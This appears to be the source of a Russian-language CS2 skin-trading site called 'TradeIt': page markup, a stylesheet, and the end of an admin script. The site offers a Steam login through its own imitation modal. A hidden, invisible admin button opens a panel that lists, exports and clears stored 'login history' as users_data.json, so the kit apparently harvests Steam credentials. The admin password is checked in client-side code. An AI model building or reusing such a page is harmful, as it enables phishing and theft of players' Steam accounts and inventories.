            adminLoginBtn.addEventListener('click', function() {
                if (adminPassword.value === ADMIN_PASSWORD) {
                    adminLogin.style.display = 'none';
                    adminContent.style.display = 'block';
                    updateAdminTable();
                } else {
                    adminError.style.display = 'block';
                }
            });
            
            // Enter для входа
            adminPassword.addEventListener('keypress', function(e) {
                if (e.key === 'Enter') {
                    adminLoginBtn.click();
                }
            });
            
            // Обновить данные
            refreshData.addEventListener('click', updateAdminTable);
            
            // Экспорт данных
            exportData.addEventListener('click', function() {
                const history = getLoginHistory();
                const dataStr = JSON.stringify(history, null, 2);
                const dataBlob = new Blob([dataStr], {type: 'application/json'});
                
                const link = document.createElement('a');
                link.href = URL.createObjectURL(dataBlob);
                link.download = 'users_data.json';
                link.click();
            });
            
            // Очистить данные
            clearData.addEventListener('click', function() {
                if (confirm('Вы уверены, что хотите удалить ВСЕ данные?')) {
                    localStorage.removeItem('login_history');
                    localStorage.removeItem('current_user');
                    updateAdminTable();
                    alert('Все данные очищены!');
                }
            });
            
            // Автоматически показать админку если уже авторизован
            const savedPassword = sessionStorage.getItem('adminAuth');
            if (savedPassword === ADMIN_PASSWORD) {
                adminLogin.style.display = 'none';
                adminContent.style.display = 'block';
                updateAdminTable();
            } else {
                // Сохраняем авторизацию при успешном входе
                adminLoginBtn.addEventListener('click', function() {
                    if (adminPassword.value === ADMIN_PASSWORD) {
                        sessionStorage.setItem('adminAuth', ADMIN_PASSWORD);
                    }
                });
            }
        });
    </script>
</body>
</html>
</file>

<file: cases.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Кейсы - TradeIt</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <header>
        <div class="container">
            <div class="header-content">
                <div class="logo">TradeIt</div>
                <nav>
                    <ul>
                        <li><a href="index.html">Главная</a></li>
                        <li><a href="trading.html">Трейдинг</a></li>
                        <li><a href="cases.html" class="nav-active">Кейсы</a></li>
                        <li><a href="support.html">Поддержка</a></li>
                        <li><a href="news.html">Новости</a></li>
                    </ul>
                </nav>
                <div class="user-actions">
                    <button onclick="location.href='index.html#steamModal'">Войти через Steam</button>
                </div>
            </div>
        </div>
    </header>

    <section class="hero">
        <div class="container">
            <h1>Кейсы CS2</h1>
            <p>Откройте кейсы и получите эксклюзивные скины</p>
        </div>
    </section>

    <footer>
        <!-- Same footer as index.html -->
    </footer>
</body>
</html>
</file>

<file: trading.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Трейдинг - TradeIt</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <header>
        <div class="container">
            <div class="header-content">
                <div class="logo">TradeIt</div>
                <nav>
                    <ul>
                        <li><a href="index.html">Главная</a></li>
                        <li><a href="trading.html" class="nav-active">Трейдинг</a></li>
                        <li><a href="cases.html">Кейсы</a></li>
                        <li><a href="support.html">Поддержка</a></li>
                        <li><a href="news.html">Новости</a></li>
                    </ul>
                </nav>
                <div class="user-actions">
                    <button onclick="location.href='index.html#steamModal'">Войти через Steam</button>
                </div>
            </div>
        </div>
    </header>

    <section class="hero">
        <div class="container">
            <h1>Трейдинг предметов CS2</h1>
            <p>Безопасный обмен скинами с лучшими условиями на рынке</p>
        </div>
    </section>

    <section class="features">
        <div class="container">
            <h2 class="section-title">Доступные предметы</h2>
            <div class="items-grid">
                <!-- Items will be loaded here -->
            </div>
        </div>
    </section>

    <footer>
        <!-- Same footer as index.html -->
    </footer>

    <script>
        // Trading page specific functionality
        document.addEventListener('DOMContentLoaded', function() {
            // Load trading items
            const itemsGrid = document.querySelector('.items-grid');
            // Add items dynamically
        });
    </script>
</body>
</html>
</file>
<file: style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
}

body {
    background-color: #121212;
    color: #fff;
    overflow-x: hidden;
}

.container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 20px;
}

/* Header Styles */
header {
    background-color: #1a1a1a;
    padding: 15px 0;
    border-bottom: 1px solid #333;
    position: sticky;
    top: 0;
    z-index: 100;
}

.header-content {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.logo {
    font-size: 24px;
    font-weight: bold;
    color: #ff5722;
}

nav ul {
    display: flex;
    list-style: none;
}

nav ul li {
    margin-left: 25px;
}

nav ul li a {
    color: #fff;
    text-decoration: none;
    font-weight: 500;
    transition: color 0.3s;
    padding: 8px 12px;
    border-radius: 4px;
}

nav ul li a:hover {
    color: #ff5722;
}

nav ul li a.nav-active {
    color: #ff5722;
    background: rgba(255, 87, 34, 0.1);
}

.user-actions button {
    background-color: #ff5722;
    color: white;
    border: none;
    padding: 8px 16px;
    border-radius: 4px;
    cursor: pointer;
    font-weight: 500;
    transition: background-color 0.3s;
}

.user-actions button:hover {
    background-color: #e64a19;
}

/* Referral Banner */
.referral-banner {
    background: linear-gradient(135deg, #ff5722, #e64a19);
    color: white;
    padding: 12px 20px;
    border-radius: 8px;
    margin-bottom: 20px;
    text-align: center;
    font-weight: 500;
    border: 1px solid rgba(255,255,255,0.2);
}

.referral-banner i {
    margin-right: 8px;
}

.referral-name {
    font-weight: bold;
    color: #ffd700;
    text-shadow: 0 0 10px rgba(255, 215, 0, 0.5);
}

/* Roulette Section */
.roulette-section {
    padding: 40px 0;
    background: linear-gradient(135deg, #1a1a1a 0%, #2d1a1a 100%);
    text-align: center;
    border-bottom: 2px solid #333;
}

.roulette-title {
    font-size: 32px;
    margin-bottom: 30px;
    color: #fff;
    text-shadow: 0 0 10px rgba(255, 87, 34, 0.5);
}

.roulette-container {
    position: relative;
    max-width: 900px;
    margin: 0 auto 40px;
    overflow: hidden;
    border-radius: 12px;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.5);
    background: linear-gradient(145deg, #252525, #1a1a1a);
    padding: 20px;
    border: 2px solid #333;
    min-height: 260px;
}

.roulette-track {
    display: flex;
    transition: transform 4s cubic-bezier(0.17, 0.67, 0.21, 0.99);
    padding: 10px 0;
}

.roulette-item {
    min-width: 180px;
    height: 240px;
    background: linear-gradient(145deg, #2d2d2d, #252525);
    margin: 0 10px;
    border-radius: 12px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-start;
    padding: 15px;
    border: 2px solid transparent;
    transition: all 0.3s;
    box-shadow: 0 4px 15px rgba(0, 0, 0, 0.3);
    position: relative;
    overflow: hidden;
}

.roulette-item::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 3px;
    background: linear-gradient(90deg, transparent, rgba(255,255,255,0.1), transparent);
}

.roulette-item.rare {
    border-color: #2196f3;
    box-shadow: 0 0 20px rgba(33, 150, 243, 0.4);
}

.roulette-item.epic {
    border-color: #9c27b0;
    box-shadow: 0 0 20px rgba(156, 39, 176, 0.4);
}

.roulette-item.legendary {
    border-color: #ff9800;
    box-shadow: 0 0 25px rgba(255, 152, 0, 0.5);
    animation: pulse 2s infinite;
}

@keyframes pulse {
    0% { box-shadow: 0 0 20px rgba(255, 152, 0, 0.4); }
    50% { box-shadow: 0 0 30px rgba(255, 152, 0, 0.7); }
    100% { box-shadow: 0 0 20px rgba(255, 152, 0, 0.4); }
}

/* Стили для градиентных карточек скинов */
.skin-pattern {
    width: 100px;
    height: 100px;
    border-radius: 8px;
    margin-bottom: 15px;
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    border: 2px solid rgba(255,255,255,0.1);
    overflow: hidden;
}

.skin-pattern::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: var(--pattern);
    opacity: 0.8;
}

.skin-pattern::after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: linear-gradient(45deg, transparent 40%, rgba(255,255,255,0.1) 50%, transparent 60%);
}

.skin-icon {
    font-size: 32px;
    color: white;
    z-index: 2;
    text-shadow: 0 2px 10px rgba(0,0,0,0.5);
    filter: drop-shadow(0 0 5px rgba(0,0,0,0.8));
}

/* Эффекты для редкостей */
.skin-pattern.rare { box-shadow: 0 0 20px rgba(33, 150, 243, 0.6); }
.skin-pattern.epic { box-shadow: 0 0 25px rgba(156, 39, 176, 0.7); }
.skin-pattern.legendary { 
    box-shadow: 0 0 30px rgba(255, 152, 0, 0.8);
    animation: legendary-shine 3s infinite;
}

@keyframes legendary-shine {
    0%, 100% { box-shadow: 0 0 20px rgba(255, 152, 0, 0.6); }
    50% { box-shadow: 0 0 40px rgba(255, 152, 0, 1); }
}

/* Паттерны для разных типов оружия */
.pattern-ak { --pattern: linear-gradient(135deg, #8B0000 0%, #B22222 50%, #8B0000 100%); }
.pattern-awp { --pattern: linear-gradient(45deg, #228B22 0%, #32CD32 50%, #228B22 100%); }
.pattern-knife { --pattern: linear-gradient(135deg, #4B0082 0%, #8A2BE2 50%, #4B0082 100%); }
.pattern-gloves { --pattern: linear-gradient(45deg, #FF4500 0%, #FF6347 50%, #FF4500 100%); }
.pattern-pistol { --pattern: linear-gradient(135deg, #2F4F4F 0%, #708090 50%, #2F4F4F 100%); }
.pattern-smg { --pattern: linear-gradient(45deg, #8B4513 0%, #D2691E 50%, #8B4513 100%); }
.pattern-rifle { --pattern: linear-gradient(45deg, #006400 0%, #228B22 50%, #006400 100%); }
.pattern-m4 { --pattern: linear-gradient(135deg, #2E8B57 0%, #3CB371 50%, #2E8B57 100%); }

.item-name {
    font-size: 14px;
    margin-bottom: 8px;
    text-align: center;
    color: #fff;
    font-weight: 500;
    line-height: 1.3;
}

.item-rarity {
    font-size: 11px;
    padding: 4px 10px;
    border-radius: 15px;
    color: #fff;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    margin-bottom: 5px;
}

.item-price {
    color: #ffd700;
    font-size: 12px;
    font-weight: bold;
}

.rarity-common {
    background-color: #616161;
}

.rarity-rare {
    background-color: #2196f3;
}

.rarity-epic {
    background-color: #9c27b0;
}

.rarity-legendary {
    background-color: #ff9800;
}

.roulette-center {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 4px;
    height: 100%;
    background: linear-gradient(to bottom, transparent, #ff5722, transparent);
    z-index: 10;
}

.roulette-center::before {
    content: '';
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    width: 0;
    height: 0;
    border-left: 12px solid transparent;
    border-right: 12px solid transparent;
    border-top: 18px solid #ff5722;
    filter: drop-shadow(0 0 5px rgba(255, 87, 34, 0.7));
}

.roulette-center::after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    width: 0;
    height: 0;
    border-left: 12px solid transparent;
    border-right: 12px solid transparent;
    border-bottom: 18px solid #ff5722;
    filter: drop-shadow(0 0 5px rgba(255, 87, 34, 0.7));
}

.spin-button {
    background: linear-gradient(145deg, #ff5722, #e64a19);
    color: white;
    border: none;
    padding: 12px 40px;
    font-size: 18px;
    border-radius: 30px;
    cursor: pointer;
    font-weight: 500;
    transition: all 0.3s;
    box-shadow: 0 5px 15px rgba(255, 87, 34, 0.4);
    position: relative;
    overflow: hidden;
}

.spin-button::before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255,255,255,0.2), transparent);
    transition: 0.5s;
}

.spin-button:hover::before {
    left: 100%;
}

.spin-button:hover {
    background: linear-gradient(145deg, #e64a19, #ff5722);
    transform: translateY(-3px);
    box-shadow: 0 8px 20px rgba(255, 87, 34, 0.6);
}

.spin-button:disabled {
    background: #777;
    cursor: not-allowed;
    transform: none;
    box-shadow: none;
}

.spin-button:disabled::before {
    display: none;
}

.roulette-stats {
    display: flex;
    justify-content: center;
    gap: 30px;
    margin-top: 20px;
    color: #aaa;
    font-size: 14px;
}

.stat-item {
    display: flex;
    align-items: center;
    gap: 8px;
}

.stat-value {
    color: #ff5722;
    font-weight: bold;
}

.result-modal {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.9);
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 1001;
    opacity: 0;
    visibility: hidden;
    transition: all 0.5s;
}

.result-modal.show {
    opacity: 1;
    visibility: visible;
}

.result-content {
    background: linear-gradient(145deg, #252525, #1a1a1a);
    border-radius: 12px;
    padding: 40px;
    text-align: center;
    max-width: 500px;
    width: 90%;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.7);
    transform: scale(0.8);
    transition: transform 0.5s;
    border: 2px solid #333;
}

.result-modal.show .result-content {
    transform: scale(1);
}

.result-title {
    font-size: 28px;
    margin-bottom: 20px;
    color: #fff;
    text-shadow: 0 0 10px rgba(255, 87, 34, 0.5);
}

.won-item {
    background: linear-gradient(145deg, #2d2d2d, #252525);
    border-radius: 8px;
    padding: 20px;
    margin: 20px 0;
    border: 2px solid #ff5722;
    box-shadow: 0 0 20px rgba(255, 87, 34, 0.5);
}

.close-result {
    background: linear-gradient(145deg, #ff5722, #e64a19);
    color: white;
    border: none;
    padding: 10px 25px;
    border-radius: 4px;
    cursor: pointer;
    font-weight: 500;
    margin-top: 20px;
    transition: all 0.3s;
    box-shadow: 0 4px 8px rgba(255, 87, 34, 0.3);
}

.close-result:hover {
    background: linear-gradient(145deg, #e64a19, #ff5722);
    transform: translateY(-2px);
    box-shadow: 0 6px 12px rgba(255, 87, 34, 0.4);
}

/* Steam Modal */
.modal-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.8);
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 1000;
}

.steam-modal {
    background-color: #1a1a1a;
    border-radius: 8px;
    width: 90%;
    max-width: 400px;
    padding: 30px;
    box-shadow: 0 5px 25px rgba(0, 0, 0, 0.5);
}

.modal-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 20px;
}

.modal-header h2 {
    color: #fff;
    font-size: 24px;
}

.close-modal {
    background: none;
    border: none;
    color: #aaa;
    font-size: 24px;
    cursor: pointer;
    transition: color 0.3s;
}

.close-modal:hover {
    color: #fff;
}

.steam-logo {
    text-align: center;
    margin-bottom: 20px;
}

.steam-logo i {
    font-size: 50px;
    color: #fff;
}

.form-group {
    margin-bottom: 20px;
}

.form-group label {
    display: block;
    margin-bottom: 8px;
    color: #ccc;
}

.form-group input {
    width: 100%;
    padding: 12px;
    background-color: #252525;
    border: 1px solid #444;
    border-radius: 4px;
    color: #fff;
    font-size: 16px;
}

.form-group input:focus {
    outline: none;
    border-color: #ff5722;
}

.login-button {
    width: 100%;
    padding: 12px;
    background-color: #ff5722;
    color: white;
    border: none;
    border-radius: 4px;
    font-size: 16px;
    cursor: pointer;
    transition: background-color 0.3s;
}

.login-button:hover {
    background-color: #e64a19;
}

.modal-footer {
    margin-top: 20px;
    text-align: center;
    color: #777;
    font-size: 14px;
}

/* Hero Section */
.hero {
    padding: 80px 0;
    text-align: center;
    background: linear-gradient(rgba(0,0,0,0.7), rgba(0,0,0,0.7)), 
                url('https://images.unsplash.com/photo-1542751371-adc38448a05e?ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D&auto=format&fit=crop&w=1170&q=80');
    background-size: cover;
    background-position: center;
}

.hero h1 {
    font-size: 48px;
    margin-bottom: 20px;
    color: #fff;
}

.hero p {
    font-size: 20px;
    margin-bottom: 30px;
    color: #ccc;
    max-width: 700px;
    margin-left: auto;
    margin-right: auto;
}

.cta-button {
    background-color: #ff5722;
    color: white;
    border: none;
    padding: 12px 30px;
    font-size: 18px;
    border-radius: 4px;
    cursor: pointer;
    font-weight: 500;
    transition: background-color 0.3s;
}

.cta-button:hover {
    background-color: #e64a19;
}

/* Features Section */
.features {
    padding: 80px 0;
    background-color: #1a1a1a;
}

.section-title {
    text-align: center;
    font-size: 36px;
    margin-bottom: 50px;
    color: #fff;
}

.features-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
    gap: 30px;
}

.feature-card {
    background-color: #252525;
    padding: 30px;
    border-radius: 8px;
    text-align: center;
    transition: transform 0.3s;
}

.feature-card:hover {
    transform: translateY(-10px);
}

.feature-icon {
    font-size: 40px;
    color: #ff5722;
    margin-bottom: 20px;
}

.feature-card h3 {
    font-size: 22px;
    margin-bottom: 15px;
    color: #fff;
}

.feature-card p {
    color: #aaa;
    line-height: 1.6;
}

/* Daily Bonus Section */
.daily-bonus {
    padding: 80px 0;
    background: linear-gradient(135deg, #1a1a1a 0%, #2a1a2a 100%);
}

.bonus-container {
    display: grid;
    grid-template-columns: 2fr 1fr;
    gap: 40px;
    align-items: center;
}

.bonus-card {
    background: linear-gradient(145deg, #252525, #1a1a1a);
    padding: 40px;
    border-radius: 12px;
    text-align: center;
    border: 2px solid #ff5722;
    box-shadow: 0 10px 30px rgba(255, 87, 34, 0.2);
}

.bonus-icon {
    font-size: 60px;
    color: #ff5722;
    margin-bottom: 20px;
}

.bonus-card h3 {
    font-size: 24px;
    margin-bottom: 15px;
    color: #fff;
}

.bonus-card p {
    color: #aaa;
    margin-bottom: 25px;
}

.bonus-timer {
    margin-bottom: 25px;
}

.timer-text {
    color: #aaa;
    margin-bottom: 10px;
}

.timer {
    font-size: 28px;
    font-weight: bold;
    color: #ff5722;
    font-family: 'Courier New', monospace;
}

.bonus-button {
    background: linear-gradient(145deg, #ff5722, #e64a19);
    color: white;
    border: none;
    padding: 12px 30px;
    border-radius: 25px;
    cursor: pointer;
    font-size: 16px;
    font-weight: 500;
    transition: all 0.3s;
}

.bonus-button:hover {
    transform: translateY(-2px);
    box-shadow: 0 5px 15px rgba(255, 87, 34, 0.4);
}

.bonus-stats {
    background: #252525;
    padding: 30px;
    border-radius: 8px;
}

.bonus-stats h4 {
    color: #ff5722;
    margin-bottom: 20px;
    font-size: 20px;
}

.stat-row {
    display: flex;
    justify-content: space-between;
    margin-bottom: 15px;
    padding-bottom: 10px;
    border-bottom: 1px solid #333;
}

/* Items Section */
.items {
    padding: 80px 0;
}

.items-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
    gap: 20px;
    margin-bottom: 40px;
}

.item-card {
    background-color: #252525;
    border-radius: 8px;
    overflow: hidden;
    transition: transform 0.3s;
    cursor: pointer;
}

.item-card:hover {
    transform: scale(1.05);
}

.item-image {
    height: 150px;
    background-color: #333;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #777;
}

.item-info {
    padding: 15px;
}

.item-name {
    font-size: 16px;
    margin-bottom: 5px;
    color: #fff;
}

.item-price {
    color: #ff5722;
    font-weight: bold;
}

.section-footer {
    text-align: center;
}

.view-all-button {
    background: transparent;
    color: #ff5722;
    border: 2px solid #ff5722;
    padding: 12px 30px;
    border-radius: 25px;
    cursor: pointer;
    font-size: 16px;
    font-weight: 500;
    transition: all 0.3s;
}

.view-all-button:hover {
    background: #ff5722;
    color: white;
}

/* News Preview Section */
.news-preview {
    padding: 80px 0;
    background-color: #1a1a1a;
}

.news-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(400px, 1fr));
    gap: 30px;
}

.news-card {
    background: #252525;
    padding: 30px;
    border-radius: 8px;
    cursor: pointer;
    transition: transform 0.3s;
    border-left: 4px solid #ff5722;
}

.news-card:hover {
    transform: translateY(-5px);
}

.news-date {
    color: #ff5722;
    font-size: 14px;
    margin-bottom: 10px;
    font-weight: 500;
}

.news-card h3 {
    color: #fff;
    margin-bottom: 15px;
    font-size: 20px;
}

.news-card p {
    color: #aaa;
    margin-bottom: 20px;
    line-height: 1.6;
}

.read-more {
    color: #ff5722;
    font-weight: 500;
    transition: color 0.3s;
}

.news-card:hover .read-more {
    color: #e64a19;
}

/* Footer */
footer {
    background-color: #1a1a1a;
    padding: 40px 0;
    border-top: 1px solid #333;
}

.footer-content {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    gap: 40px;
    margin-bottom: 30px;
}

.footer-section h3 {
    color: #fff;
    margin-bottom: 20px;
    font-size: 18px;
}

.footer-section ul {
    list-style: none;
}

.footer-section ul li {
    margin-bottom: 10px;
}

.footer-section ul li a {
    color: #aaa;
    text-decoration: none;
    transition: color 0.3s;
}

.footer-section ul li a:hover {
    color: #ff5722;
}

.social-links {
    display: flex;
    gap: 15px;
    margin-bottom: 25px;
}

.social-link {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 40px;
    height: 40px;
    background: #252525;
    border-radius: 50%;
    color: #fff;
    text-decoration: none;
    transition: all 0.3s;
}

.social-link:hover {
    background: #ff5722;
    transform: translateY(-2px);
}

.newsletter h4 {
    color: #fff;
    margin-bottom: 15px;
    font-size: 16px;
}

.newsletter-form {
    display: flex;
    gap: 10px;
}

.newsletter-form input {
    flex: 1;
    padding: 10px;
    background: #252525;
    border: 1px solid #444;
    border-radius: 4px;
    color: #fff;
}

.newsletter-form button {
    background: #ff5722;
    color: white;
    border: none;
    padding: 10px 15px;
    border-radius: 4px;
    cursor: pointer;
    transition: background-color 0.3s;
}

.newsletter-form button:hover {
    background: #e64a19;
}

.copyright {
    text-align: center;
    margin-top: 30px;
    color: #777;
    font-size: 14px;
    border-top: 1px solid #333;
    padding-top: 20px;
}

/* Admin Panel Styles */
#adminPanel {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.95);
    z-index: 2000;
    color: white;
    padding: 20px;
    overflow-y: auto;
    display: none;
}

.admin-container {
    max-width: 1000px;
    margin: 0 auto;
    background: #1a1a1a;
    padding: 20px;
    border-radius: 10px;
    border: 2px solid #333;
}

.admin-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 20px;
    padding-bottom: 15px;
    border-bottom: 1px solid #333;
}

.admin-login-form {
    text-align: center;
    padding: 40px 0;
}

.admin-login-form input {
    padding: 12px;
    margin: 10px;
    width: 250px;
    background: #252525;
    color: white;
    border: 1px solid #444;
    border-radius: 4px;
    font-size: 16px;
}

.admin-login-form button {
    background: #ff5722;
    color: white;
    border: none;
    padding: 12px 25px;
    border-radius: 4px;
    cursor: pointer;
    font-size: 16px;
    margin: 10px;
}

.admin-error {
    color: #ff4444;
    margin-top: 10px;
    display: none;
}

.admin-content {
    display: none;
}

.admin-actions {
    margin-bottom: 20px;
}

.admin-actions button {
    background: #2196f3;
    color: white;
    border: none;
    padding: 10px 15px;
    border-radius: 4px;
    cursor: pointer;
    margin-right: 10px;
    margin-bottom: 10px;
}

.admin-actions button.export {
    background: #4caf50;
}

.admin-actions button.clear {
    background: #f44336;
}

.users-table {
    background: #252525;
    border-radius: 8px;
    padding: 15px;
    max-height: 500px;
    overflow-y: auto;
}

.users-table table {
    width: 100%;
    border-collapse: collapse;
}

.users-table th, .users-table td {
    padding: 12px;
    text-align: left;
    border-bottom: 1px solid #333;
}

.users-table th {
    background: #2d2d2d;
    color: #ff5722;
}

.users-table tr:hover {
    background: #2d2d2d;
}

.admin-stats {
    margin-top: 15px;
    color: #aaa;
    font-size: 14px;
}

#secretAdminBtn {
    position: fixed;
    bottom: 10px;
    right: 10px;
    width: 30px;
    height: 30px;
    background: transparent;
    border: none;
    color: transparent;
    cursor: pointer;
    z-index: 1000;
}

